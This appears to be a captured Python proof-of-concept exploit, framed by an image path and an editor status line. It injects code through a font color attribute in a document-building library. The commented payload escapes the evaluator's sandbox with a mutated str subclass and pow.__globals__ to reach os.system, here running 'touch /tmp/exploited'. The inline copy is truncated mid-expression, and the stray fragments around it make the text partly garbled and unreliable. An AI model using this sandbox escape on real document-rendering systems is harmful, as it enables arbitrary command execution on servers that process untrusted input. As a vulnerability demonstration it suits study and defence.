 doc = get_document_template(stream_file)
#
# THE INJECTED PYTHON CODE THAT IS PASSED TO THE COLOR EVALUATOR
#[
#    [
#        getattr(pow, Word('__globals__'))['os'].system('touch /tmp/exploited')
#        for Word in [
#            orgTypeFun(
#                'Word',
#                (str,),
#                {
#                    'mutated': 1,
#                    'startswith': lambda self, x: False,
#                    '__eq__': lambda self, x: self.mutate()
#                    and self.mutated < 0
#                    and str(self) == x,
#                    'mutate': lambda self: {setattr(self, 'mutated', self.mutated - 1)},
#                    '__hash__': lambda self: hash(str(self)),
#                },
#            )
#        ]
#    ]
#    for orgTypeFun in [type(type(1))]
#]
add_paragraph("""
            <para>
              <font color="[ [ getattr(pow,Word('__globals__'))['os'].system('touch /tmp/exploited') for Word in [orgTypeFun('Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: False, '__eq__': lambda self,x: self.mutate(
                exploit
                </font>
            </para>""", content)
build_document(doc, content)
CHIDORI
c.py (45,1) | ft:python | unix | utf-8 Alt-g: bindings, Ctrl-g: help